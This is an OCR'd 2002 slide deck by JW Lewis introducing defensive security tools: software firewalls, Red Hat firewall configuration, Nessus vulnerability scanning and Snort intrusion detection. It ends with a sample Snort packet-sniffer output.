

### *Software Firewall*

### **\*Cheap**

- Stops most hackers
- Works at application level
- Analyzes incoming and outgoing



### *Red Hat Firewall*

Online Help

#### **Firewall** Configuration

A firewall sits between your computer and the network, and determines which resources on your computer remote users on the network are able to access. A properly configured firewall can greatly increase the out-ofthe-box security of your system.

Choose the appropriate security level for your system.

**High Security - By choosing** High Security, your system will not accept connections that are not explicitly defined by you. By default, only the following connections are allowed:

Release Notes

**F2** Hde Help



redhat.

*http://www.redhat.com/support/resources/networking/firewall.html*

### *Vulnerability Scan*



Help







### *Vulnerability Scan*





© Copyright 2002 JW Lewis

Copyright 2002 JW Lewis

 $\odot$ 

*http://www.nessus.org*



### *Scan/Target*

© Copyright 2002 JW Lewis

Copyright 2002 JW Lewis

 $\odot$ 



*http://www.nessus.org*



### *Run*







### *Report*







### *Intrusion Detection*



*http://www.snort.org*



### *Sniffer*

#### # snort -vde Initializing Output Plugins! © Copyright 2002 JW Lewis  $\odot$ Log directory = /var/log/snort Copyright Initializing Network Interface eth0 -\*> Snort! <\*-Version 1.9.0 (Build 209) By Martin Roesch (roesch@sourcefire.com, www.snort.org)  $11/13-04:23:13.515268$  ARP who-has 192.168.1.1 tell 192.168.1.10 $\frac{1}{0}$ <br>11/13-04:23:13.515627 ARP reply 192.168.1.1 is-at  $\frac{8}{0}$ <br>0:20:78:D0:FD:71 11/13-04:23:13.515627 ARP reply 192.168.1.1 is-at 0:20:78:D0:FD:71NL 11/13-04:23:13.515696 0:4:5A:7C:0:8F -> 0:20:78:D0:FD:71 type:0x800 len:0x56 Lewis 192.168.1.101:32769 -> 68.54.80.6:53 UDP TTL:64 TOS:0x0 ID:8977IpLen:20 DgmLen: 72 DFLen: 5272 22 01 00 00 01 00 00 00 00 00 00 03 31 30 31 r"...........10101 31 03 31 36 38 03 31 39 32 07 69 6E 2D 61 64 .1.168.192.inad64 72 04 61 72 70 61<mark>http://www.snort.org</mark> dr.arpa.....

